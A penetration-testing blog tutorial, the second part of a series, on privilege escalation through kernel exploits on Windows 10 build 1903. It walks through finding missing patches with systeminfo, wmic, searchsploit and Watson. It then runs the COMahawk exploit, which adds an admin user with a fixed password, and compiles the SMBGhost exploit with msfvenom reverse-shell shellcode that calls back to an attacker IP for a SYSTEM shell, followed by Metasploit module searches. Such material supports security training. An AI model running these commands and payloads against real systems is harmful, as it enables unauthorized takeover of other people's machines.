
For part 2 of this post we will be shifting our focus to kernel exploits for modern Windows operating systems, which include Windows versions Windows 10 and Server 2016/2019.
In part one we went over what the kernel is and how it is vulnerable; so, for part 2 we will be jumping straight into the good stuff!
We will begin by enumerating potential kernel exploits on a Windows 10 Pro machine using manual techniques as well as tools. From there, we will find two potential kernel vulnerabilities that look promising: COMahawk and SMBGhost. Next, we will look at how to exploit both to obtain a local admin and SYSTEM shell respectively. Finally, we will see a great new (2022) kernel exploit that affects a lot of Windows 10 versions using Metasploit.
Kernel Exploits for Modern Windows Operating Systems
In the last post we learned how to enumerate and exploit kernel vulnerabilities in older Windows operating systems. In this post, we will be looking at kernel exploits for modern Windows operating systems. Specifically, we will be targeting a Windows 10 Pro – Build 18362 – Version 1903 machine.
To begin, let’s check out some enumeration techniques that we can use to find if there are any kernel vulnerabilities on the host.
Hunting for Kernel Vulnerabilities

For this example, we have obtained a foothold on a Windows10 machine as standard user bob.
Enumerating Kernel Exploits – Manual Method
Just like in the last post, the first thing we need to do is use the systeminfo command to find the OS version, architecture, and most importantly the hotfixes (KB’s) that have been installed.

Here we can see that this is a Windows 10 Pro – Build 18362 (version 1903) – x64 (64-bit) system. We can also see that there are two hotfixes installed on this host.
To gather information about the hotfixes installed on a host, we can use the following wmic command:
wmic qfe get Caption,Description,HotFixID,InstalledOn
From what we learned in part one of this post, the date that the hotfix was installed on matters and indicates that the target is vulnerable to any kernel exploits that were discovered after this date, so long as this version of Windows 10 is affected.
Microsoft no longer uses MS bulletin numbers like “MS17-010” for their disclosed vulnerabilities. As of late 2017 / early 2018, Microsoft now uses the CVE number associated with the vulnerability. This means that for modern kernel exploits, we will see that they are all labeled as CVE-20XX-XXXX.
To start, we could Google the two installed hotfixes to see what vulnerabilities they patch against. From there, we would know what our target is NOT vulnerable to. This means that any exploit for this specific Windows version (1903) that were discovered after the hotfix date should work.
Again, this technique is only works feasible if there are minimal hotfixes installed.
Once we know which vulnerabilities the target is NOT vulnerable to, we can begin testing exploits from the GitHub repo here. This is the same repo as we saw in part one that contains the precompiled kernel exploit binaries.

We can inspect these exploits and see if any of them will work for us. Right away, one sticks out “CVE-2020-0796” for our specific version of Windows (1903) and the exploit is from 2020, which is later than the targets last update (04/2019).
Alternatively, we can just go right to Google to try and find an exploit since this GitHub repo is somewhat limited on modern kernel exploits.
I would start by using the following Google searches: Windows 10 1903 kernel exploit OR windows 10 18362 kernel exploit. From those two searches you will find some blogs and other sites that will mention CVE’s that this version of Windows is vulnerable to. Then you use the CVE numbers found to search for an exploit. For example, if our Google search turned up that this version of Windows is vulnerable to “CVE-2020-0796” then our next Google search should be: CVE-2020-0796 github
Enumerating Kernel Exploits – Tools
There are two tools that we will be using to enumerate kernel vulnerabilities for this machine. The first is still a “manual” method; however, it will help guide us down the right track, which is searchsploit. The second tool is the successor of Sherlock.ps1, which is a tool called Watson.exe.
Searchsploit
Searchsploit is a great tool that comes built-in with Kali that contains all of the exploits from exploit-db pre-packaged. This means we can search for exploits using the searchsploit command and then utilize the built-in exploit for a specified vulnerability.
For example, we can use the following command to see if there are any exploits for this version of Windows.
searchsploit 1903
Here we can see there are three potential exploits we can test.
For a more broad search we can use the command searchsploit Windows 10 > vulns.txt and then we can use grep on the vulns.txt file to look over more exploits. Some may not have the numbers ‘1903’ specifically in the name, so we are likely missing potential exploits with the narrow search above.
From here we can see that these are all TXT files, which will likely have a link inside them to a GitHub repo that contains the exploit to use. We can either copy these files into our directory, or since they are TXT files, we can just use the locate command to find the full path and then cat the file. For example:
locate 48267.txt
cat /usr/share/exploitdb/exploits/windows/local/48267.txt
In the TXT file we can see that this is CVE-2020-0796. This means this exploit is newer than the targets latest patch and therefore, should be an exploit we can use to elevate to SYSTEM. Plus the exploit title shows the targets specific version so this is VERY promising.
With each exploit you find in Searchsploit, it’s a good idea to Google the CVE number associated to it and then find the KB number associated with the CVE. Once the KB number has been identified, you can cross reference the machine’s hotfixes to see if it is patched or not.
As mentioned earlier, searchsploit will be more of a nudge in the right direction by supplying us with potential exploits that we can research to find if our target is vulnerable to them or not.
Watson.exe
Watson is the successor of Sherlock.ps1, which was one of the tools we saw in the first post. Watson enumerates local kernel exploits for modern Windows operating systems, just the same as Sherlock.ps1 does for older ones.
With a built-in database of CVE’s and the KB numbers of the patches for those vulnerabilities, Watson will then cross reference this list to the installed patches (KB numbers) and determine which exploits the target is vulnerable to based on the missing patches.
Unfortunately, Watson has not been updated for about two years. This means that it will not include exploits for very modern Window’s operating systems.
Watson supports Windows versions: Windows 10 1507, 1511, 1607, 1703, 1709, 1803, 1809, 1903, 1909, 2004 // Server 2016 & 2019
Another issue is that Watson.exe does not come precompiled and when compiling it from the GitHub repo, there are some edits that need to be made to multiple scripts for it to compile and work correctly.
Luckily I have taken the liberty of fixing the scripts, adding an SMBGhost check, and compiling it for us.
You can grab the pre-compiled version of Watson.exe that includes the SMBGhost check from my GitHub repo here.
After downloading a copy Watson.exe on our attacker machine, we can proceed to transfer it to the victim using one of the file transfer techniques found in this post here.

Cool! Now that we have Watson on the victim, we can simply execute it and then review the output.
.\Watson.exe
Watson found that our target is vulnerable to 11 potential vulnerabilities and provided a nice curated list of CVE numbers along with websites that are hosting exploits for each.
TIP: winPEAS has Watson built-in and also includes the SMBGhost check.
We can now proceed to visit the links in the output or Google these exploits to see which ones will fit out needs.
Testing Kernel Exploits and Elevating Privileges to Administrator / SYSTEM
For this example, we will look at how we can use the COMahawk and SMBGhost exploits to Elevate our privileges to local administrator and SYSTEM respectively.
Elevating Privileges to Local Administrator Using COMahawk

From the Watson output, the following GitHub repo here was provided that contains an exploit for this vulnerability. If we navigate to ‘Releases’ on the right side of the page, we can grab a precompiled copy of this exploit on our attacker machine.
After downloading the precompiled binary onto our attacker machine, we need to transfer it to the victim.
The precompiled binary is set to run a command that creates a new user named Tomahawk with password RibSt3ak69. Then, it adds the newly created user to the local administrators group.

Awesome! We successfully exploited this kernel vulnerability and created a new local admin user!
At this point, we can get an administrator prompt in one of two ways. First, if RDP is open we can simply use the following command to login and then open a command prompt using “Run as administrator”:
sudo xfreerdp /u:Tomahawk /p:'RibSt3ak69' /v:172.16.1.250 +clipboard
Cool, we can get an admin prompt, but what happens when RDP is not open? We know this is a local admin user; however, when we test our access over SMB with crackmapexec we see that the user is valid; however, it does not show Pwn3d!, which is necessary for command execution.
crackmapexec smb 172.16.1.250 -u Tomahawk -p 'RibSt3ak69' --local-auth
This means we cannot get command execution through this service and psexec.py is out the window.

This occurs due to our local admin user getting stuffed by UAC. We can bypass this and get an admin shell as this user without GUI; however, it would require a combination of using runas to get a medium-integrity shell and then using some sort of UAC bypass technique to elevate the medium shell to a high-integrity one.
If you are interested in seeing how to get a reverse shell as the user Tomahawk and then elevating that shell to a fully privileged high-integrity shell, check out my post on runas here and UAC-bypass techniques here. In those posts I go over this exact scenario.
Elevating Privileges to SYSTEM Using SMBGhost
Next, we will see how we can use the SMBGhost exploit to elevate our privileges to SYSTEM.
SMBGhost is a buffer overflow exploit.
There is no precompiled binary for this exploit as far as I am aware, so we will have to compile this ourselves. This gives us the advantage of being able to pick the command that is executed rather than what we saw with COMahawk where it created a local admin user.
You will need to have Visual Studio installed on a Windows lab machine to compile this exploit. I have Visual Studio 2022 installed on a Windows 10 lab machine, which is what I will be using for this demonstration.
To start, we need to go to the following GitHub repo here from our lab machine and download the zip file of the entire repo.

After downloading the ZIP, head to the Downloads folder and then open the ZIP and copy the ‘master’ folder onto the Desktop. The contents of the folder should look like this:

Alright, now that we have the exploit our lab machine, we need to open the project. To do this, right-click the SLN and open it in Visual Studio.
This will load the entire project up into Visual Studio where all the files can be found on the right side in the Solution Explorer. Most importantly, the CPP is located here.

Clicking on the exploit.cpp file places it in the Visual Studio editor where we can then edit the script.
If we scroll down we will see this part of the script here that contains shellcode. We need to edit this for our needs, which is to produce a reverse shell.
Back on our attacker machine, we can generate shellcode to produce a reverse shell using the following msfvenom command:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f dll -f csharp
Here we have a few things to note. First, the payload size for this exploit cannot exceed 600 bytes; however, we are in the clear as this is only 460 bytes. Next, we need to copy this shellcode (not including the curly brace and semi-colon) and replace the shellcode in the exploit.cpp file in Visual Studio.
Note that I double tabbed each line of the shellcode to line up the same way it was with the original shellcode.
Now that we have modified the code to push a reverse shell to our attacker machine, we need to compile this exploit and transfer it back to our attacker machine to then transfer it onto the victim.
At the top of the Visual Studio screen, set build options to ‘Release’ and ‘x64’.

Next, go to the Build tab at the very top and select Build Solution.

And we should see that Visual has built the EXE successfully.

The easiest way to transfer this to our attacker machine is to setup a quick SMB share, like so:
impacket-smbserver share $(pwd) -smb2support

After setting up the share on our attacker machine, we can navigate to the folder in the build output, for me it was: C:\Users\administrator\Desktop\CVE-2020-0796-master\x64\Release\
Open File Explorer and then copy and paste the folder name in the address bar to navigate to the folder housing the exploit we made.
Next, in the address bar, type ‘cmd’ and press enter to open a command prompt inside this directory.
Lastly, we can copy the file to our attacker machine and rename it to SMBGhost.exe, like so:

copy .\cve-2020-0796-local.exe \\172.16.1.30\share\SMBGhost.exe
The output shows that the file copied successfully; and back on our attacker machine, we can see the lab machine checked in and now the EXE is in the folder where we setup the SMB share.

Before we pop this exploit, we need to setup a netcat listener on port 443.
Another thing I need to mention is that if Visual Studio is not installed on the target host, then this exploit will not work since it requires the vcruntime140.dll file to execute.
Since we still have our share open on our attacker machine, we can copy the exploit onto the victim and then execute it using the following commands:
copy \\172.16.1.30\share\SMBGhost.exe .
.\SMBGhost.exe
The prompt hangs and no shell!? — but… if we had access to see the victim’s GUI, we can see the issue with the following error that popped up.

VCRUNTIME140.dll is a runtime library of the Microsoft Visual Studio and it is used to run the programs or software developed in the Microsoft Visual Studio.
Since we have Visual Studio on our lab machine, we can actually just send a copy of this DLL to our attacker machine.
C:\Windows\System32\vcruntime140.dll \\172.16.1.30\shareAnd then copy it onto the victim.
copy \\172.16.1.30\share\vcruntime140.dll .
As long as both the exploit and DLL are in the same folder, this exploit should work.
The default location of vcruntime140.dll is C:\Windows\System32; however, as long as it resides in the same folder as the payload it will work.

This time when we execute it, we get a message indicating that it worked.

And back on our listener, we got our SYSTEM shell!
Exploiting Kernel Exploits with Metasploit
For this example, I dropped into a Meterpreter shell by crafting an x64 meterpreter payload and transferring it to the victim the same way as we did in part one of this post.

We can see that session 1 opened, which is important to note as we need to keep this session number handy.
Metasploit has quite a few modules for the modern kernel exploits; however, when we try to use Local Exploit Suggester like we did in the last post, it will not find much for us.
Instead, we can use the background command to drop out of the meterpreter session and then use the following command to enumerate the different CVE exploits available:
search exploit/windows/local/cve
The search does not include ALL kernel exploits, which is due to the fact that Metasploit named some of them by there ‘media’ name and not their CVE number. For example, we can see that SMBGhost is on the list here but COMahawk is not.
This does provide a good starting point for us to test exploits. We can start by cross referencing the Watson output and test exploits that showed up on that scan, such as CVE-2020-0668 and SMBGhost.
Also, we could test COMahwk by searching for it by name. However, we already saw both SMBGhost and COMahawk being exploited, so let’s look at a really good kernel exploit that affects a lot of modern Windows 10 versions.
